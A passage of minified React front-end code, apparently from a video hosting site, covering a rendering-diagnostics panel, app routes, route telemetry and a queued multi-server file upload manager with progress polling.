".concat(e),r)}},Hn={noiseOverlay:!0,fixedGradientAttachment:!0,forceGpuLayer:!1},G0="byse:rendering-diagnostics-options",ka={noiseOverlay:"rendering-noise-disabled",fixedGradientAttachment:"rendering-gradient-scroll",forceGpuLayer:"rendering-force-gpu"},K0=typeof window<"u",Y0=typeof document<"u",PA=e=>{if(!e||typeof e!="object")return Hn;const t=e;return{noiseOverlay:typeof t.noiseOverlay=="boolean"?t.noiseOverlay:Hn.noiseOverlay,fixedGradientAttachment:typeof t.fixedGradientAttachment=="boolean"?t.fixedGradientAttachment:Hn.fixedGradientAttachment,forceGpuLayer:typeof t.forceGpuLayer=="boolean"?t.forceGpuLayer:Hn.forceGpuLayer}},NA=()=>{if(!K0)return Hn;const e=RA(G0);if(!e)return Hn;try{const t=JSON.parse(e);return PA(t)}catch(t){return console.warn("Failed to read rendering diagnostics options from storage",t),Hn}},MA=e=>{K0&&bA(G0,JSON.stringify(e))},Eg=()=>{if(!Y0)return;const{body:e}=document;Object.values(ka).forEach(t=>{e.classList.remove(t)}),e.classList.remove("rendering-diagnostics-active")},LA=e=>{if(!Y0)return;const{body:t}=document;t.classList.add("rendering-diagnostics-active"),t.classList.toggle(ka.noiseOverlay,!e.noiseOverlay),t.classList.toggle(ka.fixedGradientAttachment,!e.fixedGradientAttachment),t.classList.toggle(ka.forceGpuLayer,e.forceGpuLayer)},OA=e=>{const[t,n]=x.useState(()=>NA());x.useEffect(()=>{if(!e){Eg();return}return LA(t),()=>{Eg()}},[t,e]),x.useEffect(()=>{MA(t)},[t]);const r=x.useCallback((o,a)=>{n(l=>l[o]===a?l:{...l,[o]:a})},[]),s=x.useCallback(()=>{n(Hn)},[]),i=x.useMemo(()=>Object.entries(t),[t]);return{enabled:e,options:t,optionEntries:i,setOption:r,reset:s}},AA="renderingDiagnostics",DA=e=>{if(!e)return!1;const t=e.trim().toLowerCase();return t==="1"||t==="true"||t==="yes"},FA=()=>{const e=Pn(),t=DA(new URLSearchParams(e.search).get(AA)),{options:n,optionEntries:r,setOption:s,reset:i}=OA(t),o=x.useCallback(a=>l=>{s(a,l.target.checked)},[s]);return t?R.jsxs("aside",{className:"rendering-diagnostics","aria-live":"polite",children:[R.jsxs("div",{className:"rendering-diagnostics__header",children:[R.jsx("span",{className:"rendering-diagnostics__title",children:"Rendering diagnostics"}),R.jsx("button",{type:"button",className:"rendering-diagnostics__reset",onClick:i,children:"Reset"})]}),R.jsx("p",{className:"rendering-diagnostics__hint",children:"Toggle these experiments to evaluate fixes for horizontal banding artifacts on dark gradients."}),R.jsx("ul",{className:"rendering-diagnostics__list",children:r.map(([a])=>{switch(a){case"noiseOverlay":return R.jsx("li",{className:"rendering-diagnostics__toggle",children:R.jsxs("label",{className:"rendering-diagnostics__label",children:[R.jsxs("span",{children:[R.jsx("span",{className:"rendering-diagnostics__label-text",children:"Enable subtle noise overlay"}),R.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Adds a soft-light texture to gradients to break up visible banding."})]}),R.jsx("input",{type:"checkbox",checked:n.noiseOverlay,onChange:o(a),"aria-label":"Enable subtle noise overlay"})]})},a);case"fixedGradientAttachment":return R.jsx("li",{className:"rendering-diagnostics__toggle",children:R.jsxs("label",{className:"rendering-diagnostics__label",children:[R.jsxs("span",{children:[R.jsx("span",{className:"rendering-diagnostics__label-text",children:"Keep gradients fixed to viewport"}),R.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Disable this to test scroll-bound backgrounds that can sidestep GPU compositing bugs."})]}),R.jsx("input",{type:"checkbox",checked:n.fixedGradientAttachment,onChange:o(a),"aria-label":"Keep gradients fixed to viewport"})]})},a);case"forceGpuLayer":return R.jsx("li",{className:"rendering-diagnostics__toggle",children:R.jsxs("label",{className:"rendering-diagnostics__label",children:[R.jsxs("span",{children:[R.jsx("span",{className:"rendering-diagnostics__label-text",children:"Force GPU compositing layer"}),R.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Applies translateZ(0) to the root container to test dedicated GPU layers."})]}),R.jsx("input",{type:"checkbox",checked:n.forceGpuLayer,onChange:o(a),"aria-label":"Force GPU compositing layer"})]})},a);default:return null}})}),R.jsx("p",{className:"rendering-diagnostics__footer",children:"For browser-level testing, temporarily disable hardware acceleration in your browser preferences."})]}):null},X0=/^[a-z0-9]{3,5}$/i,J0=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const[n]=t.split("/");return n?X0.test(n):!1},UA=()=>{const{segment:e}=pT();return!e||!X0.test(e)?R.jsx(V0,{}):R.jsx(Id,{})},BA=()=>R.jsxs(R.Fragment,{children:[R.jsx(x.Suspense,{fallback:null,children:R.jsxs(PT,{children:[R.jsxs(q,{element:R.jsx(GO,{}),children:[R.jsx(q,{index:!0,element:R.jsx(KO,{})}),R.jsx(q,{path:"login",element:R.jsx(YO,{})}),R.jsx(q,{path:"register",element:R.jsx(XO,{})}),R.jsx(q,{path:"forgot",element:R.jsx(vg,{})}),R.jsx(q,{path:"forgot/:token",element:R.jsx(vg,{})}),R.jsx(q,{path:"confirm/payout",element:R.jsx(QO,{})}),R.jsx(q,{path:"confirm/device",element:R.jsx(ZO,{})}),R.jsx(q,{path:"confirm/device/remove",element:R.jsx(eA,{})}),R.jsx(q,{path:"contact",element:R.jsx(JO,{})}),R.jsxs(q,{element:R.jsx(xA,{}),children:[R.jsx(q,{path:"dashboard",element:R.jsx(aA,{})}),R.jsx(q,{path:"upload",element:R.jsx(lA,{})}),R.jsx(q,{path:"remote-upload",element:R.jsx(uA,{})}),R.jsx(q,{path:"videos",element:R.jsx(cA,{})}),R.jsx(q,{path:"trash",element:R.jsx(dA,{})}),R.jsx(q,{path:"dmca",element:R.jsx(fA,{})}),R.jsx(q,{path:"reports",element:R.jsx(pA,{})}),R.jsx(q,{path:"reports/telemetry",element:R.jsx(hA,{})}),R.jsx(q,{path:"subtitles",element:R.jsx(mA,{})}),R.jsx(q,{path:"posters",element:R.jsx(gA,{})}),R.jsx(q,{path:"settings/security",element:R.jsx(vA,{})}),R.jsx(q,{path:"settings",element:R.jsx(yA,{})}),R.jsx(q,{path:"custom-domains",element:R.jsx(_A,{})}),R.jsx(q,{path:"custom-ads",element:R.jsx(SA,{})}),R.jsx(q,{path:"dashboard/affiliate",element:R.jsx(EA,{variant:"dashboard"})}),R.jsx(q,{path:"dashboard/premium",element:R.jsx(wA,{})}),R.jsx(q,{path:"server-status",element:R.jsx(kA,{})}),R.jsx(q,{path:"wallet",element:R.jsx(TA,{})}),R.jsx(q,{path:"logout",element:R.jsx(CA,{})})]}),R.jsx(q,{path:"premium",element:R.jsx(iA,{})}),R.jsx(q,{path:"affiliate",element:R.jsx(oA,{})}),R.jsx(q,{path:"api-docs",element:R.jsx(tA,{})}),R.jsx(q,{path:"tos",element:R.jsx(nA,{})}),R.jsx(q,{path:"privacy",element:R.jsx(rA,{})}),R.jsx(q,{path:"copyright",element:R.jsx(sA,{})}),R.jsx(q,{path:"*",element:R.jsx(V0,{})})]}),R.jsx(q,{path:"d/:code",element:R.jsx(_g,{})}),R.jsx(q,{path:"d/:code/:title",element:R.jsx(_g,{})}),R.jsx(q,{path:"download/:code",element:R.jsx(Sg,{})}),R.jsx(q,{path:"download/:code/:title",element:R.jsx(Sg,{})}),R.jsx(q,{path:"e/:code",element:R.jsx(Id,{})}),R.jsx(q,{path:"e/:code/:title",element:R.jsx(Id,{})}),R.jsx(q,{path:":segment/:code",element:R.jsx(UA,{})}),!1]})}),R.jsx(FA,{})]}),$A=()=>H0()&&!!Xx,jA=e=>{if(!e)return"/";const t=e.trim();return t.length>0?t:"/"},zA=e=>typeof e=="number"&&Number.isFinite(e)&&e>=0,HA=({path:e,embedRoute:t,renderDurationMs:n})=>{if(!$A())return;const s={path:jA(e),embed_route:t?"true":"false"};yS("frontend.route.view",1,{attributes:s}),zA(n)&&vS("frontend.route.render_ms",n,{unit:"millisecond",attributes:s})},wg=()=>typeof performance<"u"&&typeof performance.now=="function"?performance.now():Date.now(),WA=({embedRoute:e})=>{const t=Pn();return x.useEffect(()=>{const n=wg(),{pathname:r}=t,s=()=>{const o=wg()-n;HA({path:r,renderDurationMs:o,embedRoute:e})},i=typeof requestAnimationFrame=="function"?requestAnimationFrame(s):void 0;return i||s(),()=>{i&&typeof cancelAnimationFrame=="function"&&cancelAnimationFrame(i)}},[e,t]),null},VA=e=>{if(!e)return null;const t=e.trim();return t?(/^https?:\/\//i.test(t)?t:"https://".concat(t)).trim().replace(/\/+$/,""):null},qA=(e,t)=>{var a;const r=((a=VA(t))!=null?a:typeof window<"u"?window.location.origin:"").replace(/\/+$/,""),s="".concat(r,"/d/").concat(e),i="".concat(r,"/e/").concat(e),o='<iframe src="'.concat(i,'" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>');return{direct:s,embed:i,iframe:o}},kg=5,Q0=x.createContext(void 0),GA=({children:e})=>{const[t,n]=x.useState([]),[r,s]=x.useState([]),i=x.useRef(new Map),o=x.useRef(new Set),a=x.useRef(new Set),l=x.useRef(0),u=x.useCallback((_,w)=>{s(C=>{const S=C.find(P=>P.jobId===_.id),k=w(S,_);if(!k)return C.filter(P=>P.jobId!==_.id);const M={...k,progress:Tg(k.progress)},I=C.filter(P=>P.jobId!==_.id);return I.push(M),I})},[]),d=x.useCallback(_=>{s(w=>w.filter(C=>C.id!==_))},[]),c=x.useCallback((_,w)=>{var P;const C=Array.isArray(_)?_.slice():Array.from(_);if(C.length===0)return;const S=rD(w),k=(P=S[0])!=null?P:Z0(w.server),M=S.length>0?S:[k],I=typeof w.embedDomain=="string"?w.embedDomain.trim():"";n(U=>{const j=Date.now(),$=C.map(K=>{var Y;return{id:KA(K.name,j),file:K,progress:0,status:"queued",folderId:w.folderId,server:k,serverPool:M,sessionToken:w.sessionToken,embedDomain:I,extraFields:(Y=w.extraFields)!=null?Y:{},progressKey:YA(),preferredScheme:Ku(k),attempts:0,startedAt:void 0,finishedAt:void 0,speedLabel:"0 KB/s"}});return[...U,...$]})},[]),f=x.useCallback(_=>{const w=typeof _=="string"?_.trim():"";n(C=>C.map(S=>S.status==="done"||S.embedDomain===w?S:{...S,embedDomain:w}))},[]),p=x.useCallback((_,w)=>{n(C=>C.map(S=>S.id===_?w(S):S))},[]),h=x.useCallback(_=>{const w=i.current.get(_);w&&(w.pollTimer!==null&&window.clearInterval(w.pollTimer),w.controller&&!w.controller.signal.aborted&&w.controller.abort(),i.current.delete(_),w.serverId!==null&&!Number.isNaN(w.serverId)&&o.current.delete(w.serverId))},[]),v=x.useCallback((_,w,C,S)=>{h(_);let k=null;if(n(I=>I.map(P=>{if(P.id!==_)return P;const U={...P,status:w,...C(P),finishedAt:Date.now()};return k=U,U})),!k||w!=="done"&&w!=="error")return;const M=k;w==="done"&&M.fileCode&&d1(M.fileCode),u(M,I=>{var j,$,K,Y,V,T,O,b;const P=w==="done"?"done":"error",U=($=S==null?void 0:S.message)!=null?$:P==="done"?"Upload finished successfully":(j=M.error)!=null?j:"Upload failed";return{id:(K=I==null?void 0:I.id)!=null?K:Yu(),jobId:M.id,fileName:(V=(Y=M.file)==null?void 0:Y.name)!=null?V:"Upload",status:P,timestamp:(T=M.finishedAt)!=null?T:Date.now(),message:U,links:P==="done"?M.links:void 0,progress:P==="done"?100:(b=(O=M.progress)!=null?O:I==null?void 0:I.progress)!=null?b:0,speedLabel:void 0}})},[h,u]),E=x.useCallback(async _=>{const w=o.current,C=_.serverPool&&_.serverPool.length>0?_.serverPool:[_.server],S=nE([...C,_.server]);if(S.length===0)return null;const k=S.length>0?l.current%S.length:0;for(let M=0;M<S.length;M+=1){const I=(k+M)%S.length,P=S[I],U=P.id;if(!(Number.isFinite(U)&&U>0&&w.has(U)))return Number.isFinite(U)&&U>0&&w.add(U),l.current=(I+1)%S.length,P}return null},[]),g=x.useCallback(async _=>{const w=await E(_);if(!w){p(_.id,V=>V.status==="queued"?V:{...V,status:"queued"});return}const C=Number.isFinite(w.id)&&w.id>0?w.id:null,S={..._,server:w,serverPool:_.serverPool,preferredScheme:Ku(w)},{uploadTarget:k,progressTarget:M}=XA(S);if(!k){C!==null&&o.current.delete(C),v(_.id,"error",()=>({error:"Upload configuration is missing an upload URL"}));return}const I=S.progressKey,P=Cg(k,I),U=M?Cg(M,I):null,j=new FormData;j.append("fld_id",String(S.folderId)),j.append("sess_id",S.sessionToken),Object.entries(S.extraFields).forEach(([V,T])=>{j.append(V,T)}),j.append("file",S.file,S.file.name);const $=new AbortController,K={controller:$,pollTimer:null,lastReceivedBytes:0,lastReceivedTs:Date.now(),progressKey:I,speedLabel:"0 KB/s",serverId:C};let Y=!1;try{i.current.set(_.id,K),Y=!0;const V=Date.now();S.startedAt=V,p(_.id,b=>({...b,server:w,preferredScheme:Ku(w),status:"uploading",error:void 0,progress:0,startedAt:V,speedLabel:"0 KB/s",attempts:b.attempts+1})),u(S,b=>{var D,B,X,ne,pe;return{id:(D=b==null?void 0:b.id)!=null?D:Yu(),jobId:S.id,fileName:(X=(B=S.file)==null?void 0:B.name)!=null?X:"Upload",status:"uploading",timestamp:(ne=b==null?void 0:b.timestamp)!=null?ne:V,message:"Uploading…",links:void 0,progress:(b==null?void 0:b.status)==="uploading"?b.progress:0,speedLabel:(pe=b==null?void 0:b.speedLabel)!=null?pe:"0 KB/s"}});const T=U;T&&(K.pollTimer=window.setInterval(async()=>{var b,D,B,X,ne,pe,ke;try{const Ue=await fetch(T,{method:"GET",mode:"cors",credentials:"omit"});if(!Ue.ok)return;const ue=await Ue.json().catch(()=>null),on=xg((B=(D=(b=ue==null?void 0:ue.received)!=null?b:ue==null?void 0:ue.uploaded)!=null?D:ue==null?void 0:ue.received_bytes)!=null?B:ue==null?void 0:ue.current),an=xg((pe=(ne=(X=ue==null?void 0:ue.size)!=null?X:ue==null?void 0:ue.total)!=null?ne:ue==null?void 0:ue.length)!=null?pe:ue==null?void 0:ue.bytes_expected);if(on===null||an===null||an<=0)return;const Wr=Math.min(100,Math.round(on/an*100)),ni=Date.now(),Co=on-K.lastReceivedBytes,Yt=(ni-K.lastReceivedTs)/1e3;if(Co>=0&&Yt>0){const Te=Co/Yt;K.speedLabel=uD(Te),K.lastReceivedBytes=on,K.lastReceivedTs=ni}p(_.id,Te=>({...Te,progress:Math.max(Te.progress,Wr),speedLabel:K.speedLabel})),S.progress=Math.max((ke=S.progress)!=null?ke:0,Wr),S.speedLabel=K.speedLabel,u(S,Te=>{var Vr,qr,pr,Gr,re,rt;return{id:(Vr=Te==null?void 0:Te.id)!=null?Vr:Yu(),jobId:S.id,fileName:(pr=(qr=S.file)==null?void 0:qr.name)!=null?pr:"Upload",status:"uploading",timestamp:(re=Te==null?void 0:Te.timestamp)!=null?re:(Gr=S.startedAt)!=null?Gr:ni,message:"Uploading…",links:void 0,progress:Math.max((rt=Te==null?void 0:Te.progress)!=null?rt:0,Wr),speedLabel:K.speedLabel}})}catch(Ue){}},1e3)),(async()=>{var b,D;try{const B=await fetch(P,{method:"POST",body:j,mode:"cors",credentials:"omit",signal:$.signal});if(!i.current.has(_.id))return;K.controller=null;const X=await lD(B);if(B.ok){const ne=hl(X);if(ne){v(_.id,"error",()=>({error:ne}),{message:ne});return}const pe=Ta(X);if(pe){const ke=qA(pe,S.embedDomain);v(_.id,"done",()=>({progress:100,speedLabel:"",links:ke,error:void 0,fileCode:pe}))}else{const ke=(b=Rd(X))!=null?b:"Upload completed without a file code";v(_.id,"error",()=>({error:ke}),{message:ke})}}else{const ne=(D=Rd(X))!=null?D:"Upload failed with status ".concat(B.status).concat(B.statusText?" ".concat(B.statusText):"");v(_.id,"error",()=>({error:ne}),{message:ne})}}catch(B){if(!i.current.has(_.id)||$.signal.aborted)return;K.controller=null,v(_.id,"error",()=>({error:"Upload failed due to a network error"}),{message:"Upload failed due to a network error"})}})()}finally{!Y&&C!==null&&o.current.delete(C)}},[v,E,p,u]);x.useEffect(()=>{if(i.current.size+a.current.size>=kg)return;const w=t.filter(C=>C.status==="queued");for(const C of w){if(i.current.size+a.current.size>=kg)break;a.current.has(C.id)||(a.current.add(C.id),g(C).finally(()=>{a.current.delete(C.id)}))}},[t,g]),x.useEffect(()=>{const _=w=>{i.current.size>0&&(w.preventDefault(),w.returnValue="")};return window.addEventListener("beforeunload",_),()=>{window.removeEventListener("beforeunload",_)}},[]),x.useEffect(()=>()=>{Array.from(i.current.keys()).forEach(w=>h(w))},[h]),x.useEffect(()=>{t.length!==0&&s(_=>{if(_.length===0)return _;const w=new Map(t.map(k=>[k.id,k]));let C=!1;const S=_.map(k=>{var Y,V,T,O,b,D;const M=w.get(k.jobId);if(!M)return k;const I=M.status==="done"?"done":M.status==="error"?"error":"uploading",P=I==="done"?100:I==="error"?Math.min(99,(V=(Y=M.progress)!=null?Y:k.progress)!=null?V:0):(O=(T=M.progress)!=null?T:k.progress)!=null?O:0,U=Tg(P),j=I==="uploading"?(b=M.speedLabel)!=null?b:k.speedLabel:void 0,$=I==="error"&&M.error?M.error:k.message,K=I==="done"&&M.links?M.links:k.links;return I!==k.status||U!==((D=k.progress)!=null?D:0)||j!==k.speedLabel||$!==k.message||K!==k.links?(C=!0,{...k,status:I,progress:U,speedLabel:j,message:$,links:K}):k});return C?S:_})},[t]);const m=x.useMemo(()=>t.map(({sessionToken:_,embedDomain:w,extraFields:C,progressKey:S,preferredScheme:k,attempts:M,serverPool:I,...P})=>({...P})),[t]),y=x.useMemo(()=>({jobs:m,enqueue:c,updateEmbedDomain:f,notifications:r,dismissNotification:d}),[m,c,f,r,d]);return R.jsx(Q0.Provider,{value:y,children:e})},PD=()=>{const e=x.useContext(Q0);if(!e)throw new Error("useUploadManager must be used within an UploadManagerProvider");return e},KA=(e,t)=>{const n=e.replace(/[^a-z0-9]/gi,"").toLowerCase().slice(0,12),r=Math.random().toString(36).slice(2,10);return"".concat(n||"file","-").concat(t,"-").concat(r)};function Tg(e){return typeof e!="number"||Number.isNaN(e)?0:Math.min(100,Math.max(0,Math.round(e)))}const YA=()=>{let e="";for(let t=0;t<12;t+=1)e+=Math.floor(Math.random()*10).toString(10);return e},Cg=(e,t)=>{if(!e)return e;try{const n=new URL(e);return n.searchParams.set("X-Progress-ID",t),n.toString()}catch(n){const r=e.includes("?")?"&":"?";return"".concat(e).concat(r,"X-Progress-ID=").concat(encodeURIComponent(t))}},XA=e=>{const t=nD(e),n=ZA(e.server.uploadUrl,e.server.origin,t),r=JA(n,e.server,t);return{uploadTarget:n,progressTarget:r,scheme:t}},JA=(e,t,n)=>{const r=kp(e);if(r)return r;const s=[];s.push(Gu(t.origin,n)),s.push(Gu(t.progressUrl,n)),s.push(Gu(t.host,n));for(const i of s)if(i)try{return new URL("/progress",i).toString()}catch(o){}return null},kp=e=>{if(!e)return null;try{const n=new URL(e),s=n.pathname.replace(/\/+/g,"/").match(/^(.*)\/upload\/(\d{2}|\d{1})\/?$/);if(s){const i=s[1]||"";n.pathname="".concat(i,"/progress").replace(/\/+/g,"/")}else n.pathname="/progress";return n.search="",n.hash="",n.toString()}catch(n){}const t=QA(e);return t?"".concat(t.replace(/\/+$/,""),"/progress"):null},QA=e=>{var r;const t=(r=e.split("?")[0])!=null?r:e,n=t.indexOf("/upload/");return n===-1?null:t.slice(0,n)},Gu=(e,t)=>{if(!e)return null;const n=e.trim();if(!n)return null;try{return new URL(n).origin}catch(s){}const r=xd(n,t!=null?t:null);if(!r)return null;try{return new URL(r).origin}catch(s){return null}},ZA=(e,t,n)=>{if(!e)return null;const r=e.trim(),s=eD(t,n);for(const i of s)if(i)try{const o=new URL(r,i);return n&&(o.protocol=n),o.toString()}catch(o){}try{const i=new URL(r);return n&&(i.protocol=n),i.toString()}catch(i){}if(n&&r.startsWith("//"))return"".concat(n).concat(r);if(r.startsWith("//")){const i=n!=null?n:typeof window<"u"?window.location.protocol:"https:";return"".concat(i).concat(r)}if(!r.match(/^[a-z]+:\/\//i)&&s[0]){const i=s[0],o=r.startsWith("/")?"":"/";return"".concat(i).concat(o).concat(r)}return r},eD=(e,t)=>{const n=[];return e&&n.push(xd(e,t)),typeof window<"u"&&n.push(xd(window.location.origin,t)),n.push(void 0),n},xd=(e,t)=>{if(!e)return e;const n=e.trim();if(n.startsWith("//"))return"".concat(t!=null?t:typeof window<"u"?window.location.protocol:"https:").concat(n);if(!n.match(/^[a-z]+:\/\//i)){const r=t!=null?t:"https:";return"".concat(r,"//").concat(n.replace(/^\/*/,""))}if(t)try{const r=new URL(n);return r.protocol=t,"".concat(r.protocol,"//").concat(r.host)}catch(r){return"".concat(t,"//").concat(n.replace(/^\/*/,""))}return n},tD=e=>br(e.upload_url)||br(e.progress_url)||br(e.cgi_url)||"",br=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);if(n.origin&&n.origin!=="null")return n.origin}catch(n){}if(t.startsWith("//")){const n=t.slice(2).split("/")[0];return n?"//".concat(n):""}if(!t.match(/^[a-z]+:\/\//i)){const n=t.split("/")[0];return n||""}return""},Ku=e=>gs(e.uploadUrl)||gs(e.origin)||gs(e.progressUrl)||gs(e.cgiUrl)||(typeof window<"u"?window.location.protocol:"https:"),nD=e=>e.preferredScheme||gs(e.server.uploadUrl)||gs(e.server.origin),gs=e=>e?e.startsWith("https://")||e.startsWith("https:")?"https:":e.startsWith("http://")||e.startsWith("http:")?"http:":null:null,Z0=(e,t)=>{const n=e.name&&e.name.trim()?e.name.trim():"Uploader";return pl({id:typeof e.id=="number"?e.id:Number(e.id)||0,name:n,host:e.host,cgiUrl:e.cgi_url,uploadUrl:e.upload_url,progressUrl:e.progress_url,origin:tD(e)})},rD=e=>{const t=Z0(e.server),n=t.name,r=sD(e.servers,n),s=nE([...r,t]);return s.length===0&&s.push(t),s},sD=(e,t)=>{if(!e||e.length===0)return[];const n=[],r=new Set;return e.forEach(s=>{if(!s)return;const i=iD(s,t);if(!i)return;const o=rE(i);r.has(o)||(r.add(o),n.push(i))}),n},iD=(e,t)=>{var n,r,s,i,o,a;if(!e)return null;if(typeof e=="string")return tE(e,t);if(typeof e=="object"){const l=e;if(oD(l)){const d=(n=bt(l.name,l.label))!=null?n:t;return pl({id:Number(l.id)||0,name:d,host:(r=bt(l.host,l.hostname))!=null?r:"",cgiUrl:(s=bt(l.cgiUrl,l.cgi_url))!=null?s:"",uploadUrl:(i=bt(l.uploadUrl,l.upload_url))!=null?i:"",progressUrl:(o=bt(l.progressUrl,l.progress_url))!=null?o:"",origin:(a=bt(l.origin))!=null?a:""})}const u=eE(l,t);if(u)return pl(u)}return null},oD=e=>typeof e.uploadUrl=="string"||typeof e.upload_url=="string"||typeof e.cgiUrl=="string"||typeof e.cgi_url=="string"||typeof e.progressUrl=="string"||typeof e.progress_url=="string",eE=(e,t)=>{var o,a,l,u,d;const n=bt(e.cgiUrl,e.cgi_url,e.cgi),r=bt(e.uploadUrl,e.upload_url,e.url,e.upload),s=bt(e.progressUrl,e.progress_url,e.progress);if(!n&&!r&&!s)return null;const i=(o=bt(e.name,e.server_name,e.label))!=null?o:t;return{id:Number((l=(a=e.id)!=null?a:e.server_id)!=null?l:e.srv_id)||0,name:i,host:(u=bt(e.host,e.hostname,e.host_name))!=null?u:"",cgiUrl:n!=null?n:"",uploadUrl:r!=null?r:"",progressUrl:s!=null?s:"",origin:(d=bt(e.origin,e.base,e.base_url))!=null?d:""}},pl=e=>{const t=e.uploadUrl||aD(e.cgiUrl),n=e.origin||br(t)||br(e.progressUrl)||br(e.cgiUrl),r=e.progressUrl||kp(t)||(n?"".concat(n.replace(/\/+$/,""),"/progress"):""),s=e.host||ys(t)||ys(r)||ys(e.cgiUrl)||ys(n);return{...e,uploadUrl:t||"",progressUrl:r||"",origin:n||"",host:s||""}},tE=(e,t)=>{const n=e.trim();if(!n)return null;if(n.startsWith("{")||n.startsWith("["))try{const a=JSON.parse(n),l=Array.isArray(a)?a:[a];for(const u of l){if(typeof u=="string"){const d=tE(u,t);if(d)return d;continue}if(u&&typeof u=="object"){const d=eE(u,t);if(d)return pl(d)}}}catch(a){}const r=n,s=br(r)||"",i=kp(r)||(s?"".concat(s.replace(/\/+$/,""),"/progress"):""),o=ys(r)||ys(s)||"";return{id:0,name:t,host:o,cgiUrl:"",uploadUrl:r,progressUrl:i||"",origin:s}},bt=(...e)=>{for(const t of e)if(typeof t=="string"){const n=t.trim();if(n)return n}return null},aD=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);return"".concat(n.protocol,"//").concat(n.host,"/upload/01")}catch(n){const r=t.replace(/\\+/g,"/"),s=r.indexOf("/cgi-bin");if(s>=0){const i=r.slice(0,s);return"".concat(i.replace(/\/+$/,""),"/upload/01")}}return""},ys=e=>{var n,r;if(!e)return"";const t=e.trim();if(!t)return"";try{return new URL(t).host}catch(s){if(t.startsWith("//"))return(n=t.slice(2).split("/")[0])!=null?n:"";if(!t.match(/^[a-z]+:\/\//i))return(r=t.split("/")[0])!=null?r:"";try{return new URL("https://".concat(t)).host}catch(i){return""}}},nE=e=>{const t=[],n=new Set;return e.forEach(r=>{if(!r)return;const s=rE(r);n.has(s)||(n.add(s),t.push(r))}),t},rE=e=>e?Number.isFinite(e.id)&&e.id>0?"id:".concat(e.id):e.uploadUrl?"upload:".concat(e.uploadUrl):e.origin?"origin:".concat(e.origin):e.cgiUrl?"cgi:".concat(e.cgiUrl):"name:".concat(e.name):"",lD=async e=>{try{return await e.clone().json()}catch(t){try{return await e.text()}catch(n){return null}}},Ta=e=>{var t,n,r;if(e){if(typeof e=="string")try{return Ta(JSON.parse(e))}catch(s){return}if(Array.isArray(e)){for(const s of e){const i=Ta(s);if(i)return i}return}if(typeof e=="object"){const s=e,i=s.files;if(Array.isArray(i))for(const a of i){const l=Ta(a);if(l)return l}const o=(r=(n=(t=s.filecode)!=null?t:s.file_code)!=null?n:s.code)!=null?r:s.fileCode;if(typeof o=="string"){const a=o.trim();if(a)return a}}}},Rd=e=>{const t=hl(e);if(t)return t;if(!e||typeof e=="string")return typeof e=="string"&&e.trim()||void 0;if(Array.isArray(e)){for(const n of e){const r=Rd(n);if(r)return r}return}if(typeof e=="object"){const n=e,r=[n.message,n.error,n.msg,n.status_text];for(const s of r)if(typeof s=="string"){const i=s.trim();if(i)return i}}},hl=e=>{if(e){if(typeof e=="string")return Ig(e);if(Array.isArray(e)){for(const t of e){const n=hl(t);if(n)return n}return}if(typeof e=="object"){const t=e,n=[t.status,t.status_text,t.state];for(const s of n){const i=Ig(s);if(i)return i}const r=t.files;if(Array.isArray(r))for(const s of r){const i=hl(s);if(i)return i}}}},Ig=e=>{if(typeof e!="string")return;const t=e.trim();if(!t||!t.startsWith("0:0:0"))return;const n=t.split(":");if(n.length>3){const r=n.slice(3).join(":").trim();if(r)return r}return t},uD=e=>{if(!Number.isFinite(e)||e<=0)return"0 KB/s";const t=1024,n=t*1024;return e>=n?"".concat((e/n).toFixed(2)," MB/s"):e>=t?"".concat(Math.round(e/t)," KB/s"):"".concat(Math.round(e)," B/s")},xg=e=>{if(typeof e=="number"&&Number.isFinite(e))return e;if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);return Number.isFinite(n)?n:null}return null},Yu=()=>typeof crypto<"u"&&"randomUUID"in crypto?crypto.randomUUID():"upload-".concat(Date.now(),"-").concat(Math.random().toString(16).slice(2)),cD=e=>(["red","green","yellow","blue","magenta","cyan","white","gray","grey","bold","underline","bgRed","bgGreen","bgYellow","bgBlue","bgMagenta","bgCyan","bgWhite"].forEach(n=>{e[n]=e}),e),dD=()=>{const e=(...t)=>t.map(n=>String(n)).join(" ");return typeof Proxy=="function"?new Proxy(e,{get(t,n){return n in t||(t[n]=t),t[n]}}):cD(e)},fD=()=>{if(typeof window>"u")return;const e=window;typeof e.chalk>"u"&&(e.chalk=dD())};fD();const pD="--byse-test";let It=null;const hD=()=>{if(It!==null)return It;if(typeof window>"u")return It=!0,It;const e=window.CSS;if(!e||typeof e.supports!="function")return It=!1,It;try{if(!e.supports(pD,"0"))return It=!1,It;const n=e.supports("font-size","clamp(16px, 2vw, 32px)"),r=e.supports("color","rgb(0 0 0 / 50%)");return It=n&&r,It}catch(t){return It=!1,It}},mD=()=>hD(),gD=()=>!1,yD=()=>{if(typeof document>"u")return;const e=document.documentElement;if(!mD()){e.setAttribute("data-legacy-css","true");return}e.hasAttribute("data-legacy-css")&&e.removeAttribute("data-legacy-css")},vD=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const n=t.split("/").filter(Boolean);return n.length<2?!1:n[0]==="e"?!0:J0(e)},_D=()=>typeof window>"u"?!1:vD(window.location.pathname),SD=({children:e,embedRoute:t,suppressAuthBootstrap:n})=>R.jsx(t1,{children:R.jsx(m1,{enableAutoRefresh:!n,children:t?e:R.jsx(GA,{children:e})})}),ED=e=>{if(typeof e!="string"||e.length===0)return!1;const n=(e.startsWith("/")?e.slice(1):e).split("/").filter(Boolean);if(n.length<2)return!1;const[r]=n;return r==="d"||r==="download"||r==="e"?!0:J0(e)},wD=async()=>{gD()&&await ml(()=>import("./polyfills-D1uUUsD7.js"),[]),yD();const e=document.getElementById("root");if(!e)throw new Error("Root container not found");const t=Hv(e),n=_D(),r=typeof window<"u"&&ED(window.location.pathname);VO({embedRoute:n});const s=R.jsx(BT,{children:R.jsxs(SD,{embedRoute:n,suppressAuthBootstrap:r,children:[R.jsx(WA,{embedRoute:n}),R.jsx(BA,{})]})}),i=n?s:R.jsx(x.StrictMode,{children:s});if(t.render(i),typeof window<"u"){const o=typeof navigator<"u",a=typeof 